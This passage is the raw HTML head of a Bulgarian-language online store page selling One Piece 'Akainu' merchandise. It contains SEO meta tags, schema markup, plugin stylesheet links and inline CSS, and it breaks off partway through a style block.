

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://onepiece.store/bg/%D0%BA%D0%BE%D0%BB%D0%B5%D0%BA%D1%86%D0%B8%D0%B8/akainu-merch/
body_size: 27986
content:
<!doctype html>
<html lang="bg-BG" prefix="og: https://ogp.me/ns#">
<head>
<meta charset="UTF-8">
<meta name="viewport" content="height=device-height, width=device-width, initial-scale=1">
<link rel="profile" href="https://gmpg.org/xfn/11">
<link rel="pingback" href="https://onepiece.store/xmlrpc.php">

	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
<!-- Search Engine Optimization by Rank Math PRO - https://rankmath.com/ -->
<title>OFFICIAL Akainu Merch 【 Update януари 2026】</title>
<meta name="description" content="Find the New Release Akainu Merch in януари 2026. If you are a big fan of One Piece&#039;s Akainu, don&#039;t miss out these merchandise. They are the most popular among his fans and they will love them! . ✔️High Quality - Global Shipping - Refund Guarantee"/>
<meta name="robots" content="follow, noindex"/>
<meta property="og:locale" content="bg_BG" />
<meta property="og:type" content="article" />
<meta property="og:title" content="OFFICIAL Akainu Merch 【 Update януари 2026】" />
<meta property="og:description" content="Find the New Release Akainu Merch in януари 2026. If you are a big fan of One Piece&#039;s Akainu, don&#039;t miss out these merchandise. They are the most popular among his fans and they will love them! . ✔️High Quality - Global Shipping - Refund Guarantee" />
<meta property="og:url" content="https://onepiece.store/bg/collections/akainu-merch/" />
<meta property="og:site_name" content="Магазин One Piece" />
<meta property="og:image" content="https://onepiece.store/wp-content/uploads/2021/06/Akainu-Merch.png" />
<meta property="og:image:secure_url" content="https://onepiece.store/wp-content/uploads/2021/06/Akainu-Merch.png" />
<meta property="og:image:width" content="500" />
<meta property="og:image:height" content="500" />
<meta property="og:image:type" content="image/png" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:title" content="OFFICIAL Akainu Merch 【 Update януари 2026】" />
<meta name="twitter:description" content="Find the New Release Akainu Merch in януари 2026. If you are a big fan of One Piece&#039;s Akainu, don&#039;t miss out these merchandise. They are the most popular among his fans and they will love them! . ✔️High Quality - Global Shipping - Refund Guarantee" />
<script type="application/ld+json" class="rank-math-schema-pro">{
    "@context": "https:\/\/schema.org",
    "@graph": [
        {
            "@type": "Organization",
            "@id": "https:\/\/onepiece.store\/bg\/#organization",
            "name": "One Piece Merch - \u041e\u0444\u0438\u0446\u0438\u0430\u043b\u0435\u043d \u043c\u0430\u0433\u0430\u0437\u0438\u043d \u043d\u0430 One Piece"
        },
        {
            "@type": "WebSite",
            "@id": "https:\/\/onepiece.store\/bg\/#website",
            "url": "https:\/\/onepiece.store\/bg",
            "name": "\u041c\u0430\u0433\u0430\u0437\u0438\u043d One Piece",
            "publisher": {
                "@id": "https:\/\/onepiece.store\/bg\/#organization"
            },
            "inLanguage": "bg-BG"
        },
        {
            "@type": "CollectionPage",
            "@id": "https:\/\/onepiece.store\/bg\/collections\/akainu-merch\/#webpage",
            "url": "https:\/\/onepiece.store\/bg\/collections\/akainu-merch\/",
            "name": "OFFICIAL Akainu Merch \u3010 Update \u044f\u043d\u0443\u0430\u0440\u0438 2026\u3011",
            "isPartOf": {
                "@id": "https:\/\/onepiece.store\/bg\/#website"
            },
            "inLanguage": "bg-BG"
        }
    ]
}</script>
<!-- /Rank Math WordPress SEO plugin -->

<script type='application/javascript'>console.log('PixelYourSite PRO version 9.3.5');</script>
<link rel='dns-prefetch' href='//static.klaviyo.com' />
<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//onepiece.b-cdn.net' />
<link href='https://onepiece.b-cdn.net' rel='preconnect' />
<link rel="alternate" type="application/rss+xml" title="One Piece Store &raquo; Поток" href="https://onepiece.store/bg/feed/" />
<link rel="alternate" type="application/rss+xml" title="One Piece Store &raquo; поток за коментари" href="https://onepiece.store/bg/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="One Piece Store &raquo; Akainu Merch Категория поток" href="https://onepiece.store/bg/collections/akainu-merch/feed/" />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://onepiece.store/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<link rel='stylesheet' id='wc-gift-cards-blocks-integration-css' href='https://onepiece.store/wp-content/plugins/woocommerce-gift-cards/assets/dist/frontend/blocks.css?ver=2.7.1' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='commercekit-ajax-search-css-css' href='https://onepiece.store/wp-content/plugins/commercegurus-commercekit/assets/css/ajax-search.css?ver=2.0.4.1' type='text/css' media='all' />
<link rel='stylesheet' id='envoice-style-css' href='https://onepiece.store/wp-content/plugins/pv-envoice/frontend/css/pvc-envoice-style.css?ver=1.0.10' type='text/css' media='all' />
<link rel='stylesheet' id='style-css' href='https://onepiece.store/wp-content/plugins/sb-add-note-checkout//css/style.css?ver=1.0.0' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel='stylesheet' id='trp-floater-language-switcher-style-css' href='https://onepiece.store/wp-content/plugins/translatepress-multilingual/assets/css/trp-floater-language-switcher.css?ver=2.9.18' type='text/css' media='all' />
<link rel='stylesheet' id='trp-language-switcher-style-css' href='https://onepiece.store/wp-content/plugins/translatepress-multilingual/assets/css/trp-language-switcher.css?ver=2.9.18' type='text/css' media='all' />
<link rel='stylesheet' id='wc-gc-css-css' href='https://onepiece.store/wp-content/plugins/woocommerce-gift-cards/assets/css/frontend/woocommerce.css?ver=2.7.1' type='text/css' media='all' />
<link rel='stylesheet' id='wpcot-frontend-css' href='https://onepiece.store/wp-content/plugins/wpc-order-tip-premium/assets/css/frontend.css?ver=6.8.3' type='text/css' media='all' />
<style id='wpcot-frontend-inline-css' type='text/css'>
.wpcot-tips .wpcot-tip .wpcot-tip-values .wpcot-tip-value:hover > span, .wpcot-tips .wpcot-tip .wpcot-tip-values .wpcot-tip-value.active > span, .wpcot-tips .wpcot-tip .wpcot-tip-values .wpcot-tip-value-custom:hover > span, .wpcot-tips .wpcot-tip .wpcot-tip-values .wpcot-tip-value-custom.active > span, .wpcot-tips .wpcot-tip .wpcot-tip-custom .wpcot-tip-custom-form input[type=button]:hover {background-color: #81d742;} .wpcot-tips .wpcot-tip .wpcot-tip-values .wpcot-tip-value:hover, .wpcot-tips .wpcot-tip .wpcot-tip-values .wpcot-tip-value.active, .wpcot-tips .wpcot-tip .wpcot-tip-values .wpcot-tip-value-custom:hover, .wpcot-tips .wpcot-tip .wpcot-tip-values .wpcot-tip-value-custom.active {border-color: #81d742;}
</style>
<link rel='stylesheet' id='yith-infs-style-css' href='https://onepiece.store/wp-content/plugins/yith-infinite-scrolling/assets/css/frontend.css?ver=2.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='shoptimizer-main-min-css' href='https://onepiece.store/wp-content/themes/shoptimizer/assets/css/main/main.min.css?ver=2.5.5' type='text/css' media='all' />
<link rel='stylesheet' id='shoptimizer-blog-min-css' href='https://onepiece.store/wp-content/themes/shoptimizer/assets/css/main/blog.min.css?ver=2.5.5' type='text/css' media='all' />
<link rel='stylesheet' id='shoptimizer-style-css' href='https://onepiece.store/wp-content/themes/shoptimizer-child-theme/style.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='shoptimizer-woocommerce-min-css' href='https://onepiece.store/wp-content/themes/shoptimizer/assets/css/main/woocommerce.min.css?ver=2.5.5' type='text/css' media='all' />
<link rel='stylesheet' id='shoptimizer-child-style-css' href='https://onepiece.store/wp-content/themes/shoptimizer-child-theme/style.css?ver=1.2.0' type='text/css' media='all' />
<link rel='stylesheet' id='vi-wpvs-frontend-style-css' href='https://onepiece.store/wp-content/plugins/product-variations-swatches-for-woocommerce/assets/css/frontend-style.min.css?ver=1.1.13' type='text/css' media='all' />
<style id='vi-wpvs-frontend-style-inline-css' type='text/css'>
.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-option-wrap{transition: all 30ms ease-in-out;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-variation-button-select,.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-option-wrap{height:40px;padding:5px 8px;font-size:13px;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-option-wrap .vi-wpvs-option:not(.vi-wpvs-option-select){border-radius: inherit;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-image.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-option-wrap ,.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-variation_img.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-option-wrap ,.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-color.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-option-wrap{width: 40px;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-out-of-stock,.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-out-of-stock-attribute,.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-disable{opacity: 1;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-out-of-stock .vi-wpvs-option,.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-out-of-stock-attribute .vi-wpvs-option,.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-disable .vi-wpvs-option{opacity: .5;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-selected{box-shadow:  0 0 0 1px rgba(33, 33, 33, 1) inset;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-variation-wrap-select-wrap .vi-wpvs-option-wrap.vi-wpvs-option-wrap-selected{box-shadow:  0 0 0 1px rgba(33, 33, 33, 1);}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-selected{color:rgba(255, 255, 255, 1);background:rgba(33, 33, 33, 1);}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-selected .vi-wpvs-option{color:rgba(255, 255, 255, 1);}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-hover{box-shadow:  0 0 0 1px rgba(33, 33, 33, 1) inset;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-variation-wrap-select-wrap .vi-wpvs-option-wrap.vi-wpvs-option-wrap-hover{box-shadow:  0 0 0 1px rgba(33, 33, 33, 1);}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-hover{color:rgba(255, 255, 255, 1);background:rgba(33, 33, 33, 1);}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-hover .vi-wpvs-option{color:rgba(255, 255, 255, 1);}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-default{box-shadow:  0 0 0 1px #cccccc inset;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-variation-wrap-select-wrap .vi-wpvs-option-wrap.vi-wpvs-option-wrap-default{box-shadow:  0 0 0 1px #cccccc ;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-default{color:rgba(33, 33, 33, 1);background:#ffffff;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-default .vi-wpvs-option{color:rgba(33, 33, 33, 1);}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-option-wrap .vi-wpvs-option-tooltip{display: none;}@media screen and (max-width:600px){.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-variation-button-select,.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-option-wrap{height:34px;font-size:11px;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-image.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-option-wrap ,.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-variation_img.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-option-wrap ,.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-color.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-option-wrap{width: 34px;}}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_color_design .vi-wpvs-option-wrap{transition: all 30ms ease-in-out;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_color_design .vi-wpvs-variation-button-select,.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_color_design .vi-wpvs-option-wrap{height:32px;width:32px;padding:3px;font-size:13px;border-radius:20px;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_color_design .vi-wpvs-option-wrap .vi-wpvs-option:not(.vi-wpvs-option-select){border-radius: inherit;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_color_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-out-of-stock,.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_color_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-out-of-stock-attribute,.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_color_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-disable{opacity: 1;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_color_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-out-of-stock .vi-wpvs-option,.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_color_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-out-of-stock-attribute .vi-wpvs-option,.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_color_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-disable .vi-wpvs-option{opacity: .5;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_color_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-selected{}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_color_design .vi-wpvs-variation-wrap-select-wrap .vi-wpvs-option-wrap.vi-wpvs-option-wrap-selected{}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_color_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-selected{background:rgba(0, 0, 0, 0.06);border-radius:20px;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_color_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-hover{}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_color_design .vi-wpvs-variation-wrap-select-wrap .vi-wpvs-option-wrap.vi-wpvs-option-wrap-hover{}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_color_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-hover{background:rgba(0, 0, 0, 0.06);border-radius:20px;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_color_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-default{box-shadow:  0px 4px 2px -2px rgba(238, 238, 238, 1);}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_color_design .vi-wpvs-variation-wrap-select-wrap .vi-wpvs-option-wrap.vi-wpvs-option-wrap-default{box-shadow:  0px 4px 2px -2px rgba(238, 238, 238, 1);}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_color_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-default{background:rgba(0, 0, 0, 0);border-radius:20px;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_color_design .vi-wpvs-option-wrap .vi-wpvs-option-tooltip{display: none;}@media screen and (max-width:600px){.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_color_design .vi-wpvs-variation-button-select,.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_color_design .vi-wpvs-option-wrap{width:27px;height:27px;font-size:11px;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_color_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-selected{border-radius:17px;}}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_image_design .vi-wpvs-option-wrap{transition: all 30ms ease-in-out;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_image_design .vi-wpvs-variation-button-select,.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_image_design .vi-wpvs-option-wrap{height:60px;width:60px;padding:3px;font-size:13px;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_image_design .vi-wpvs-option-wrap .vi-wpvs-option:not(.vi-wpvs-option-select){border-radius: inherit;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_image_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-out-of-stock,.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_image_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-out-of-stock-attribute,.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_image_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-disable{opacity: 1;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_image_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-out-of-stock .vi-wpvs-option,.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_image_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-out-of-stock-attribute .vi-wpvs-option,.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_image_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-disable .vi-wpvs-option{opacity: .5;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_image_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-selected{box-shadow:  0 0 0 1px rgba(33, 33, 33, 1) inset;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_image_design .vi-wpvs-variation-wrap-select-wrap .vi-wpvs-option-wrap.vi-wpvs-option-wrap-selected{box-shadow:  0 0 0 1px rgba(33, 33, 33, 1);}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_image_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-hover{box-shadow:  0 0 0 1px rgba(33, 33, 33, 1) inset;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_image_design .vi-wpvs-variation-wrap-select-wrap .vi-wpvs-option-wrap.vi-wpvs-option-wrap-hover{box-shadow:  0 0 0 1px rgba(33, 33, 33, 1);}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_image_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-default{box-shadow:  0 0 0 1px rgba(238, 238, 238, 1) inset;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_image_design 